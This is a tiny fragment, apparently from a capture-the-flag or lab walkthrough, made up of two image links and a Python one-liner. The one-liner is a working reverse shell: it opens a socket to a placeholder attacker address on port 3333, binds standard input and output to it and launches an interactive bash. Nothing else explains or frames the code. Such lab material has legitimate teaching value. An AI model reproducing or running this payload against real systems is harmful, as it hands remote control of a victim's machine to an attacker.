 import socket,subprocess,os s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("10.10.1X.XX",3333)) os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) subprocess.call(["/bin/bash","-i"])